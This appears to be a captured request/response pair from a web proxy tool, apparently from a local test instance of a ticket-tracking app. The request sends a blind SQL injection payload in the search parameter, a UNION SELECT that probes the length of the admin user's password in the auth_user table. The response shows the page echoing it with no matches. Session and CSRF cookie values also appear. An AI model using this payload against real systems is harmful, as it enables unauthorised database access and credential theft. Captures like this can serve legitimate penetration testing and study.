 Request
Pretty Raw Hex
\n
1 GET /tickets/search/?q=zzzz'+UNION+SELECT+NULL,'x',NULL,NULL+WHERE+(SELECT+LENGTH(password)+FROM+auth_user+WHERE+username='admin')+>+1000-- HTTP/1.1
2 Host: 127.0.0.1:5001
3 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:5001/tickets/search/?q=test
15 Accept-Encoding: gzip, deflate, br
16 Cookie: csrftoken=NvgGviz5La4wMfR4tEFswoWVTgb6C3Xa; sessionid=g0bvxofpwz56jx49gn7wb3s2og5pjjc9
17 Connection: keep-alive
Search
0 highlights
Response
Pretty Raw Hex Render
\n
All Tickets
Ticket Search
Saved Queries
Manage Saved
Queries
New Ticket
My Tickets
Advanced Ticket Search
Find a ticket by a word in its title.
zzzz' UNION SELECT NULL
Search
Results for: zzzz' UNION SELECT NULL,'x',NULL,NULL WHERE (SELECT LENGTH(password) FROM auth_user WHERE username='admin') > 1000--
No match for "zzzz' UNION SELECT NULL,'x',NULL,NULL WHERE (SELECT LENGTH(password) FROM auth_user WHERE username='admin') > 1000--". Check the spelling.
0 matches.
ID Title Submitter Status
No matches.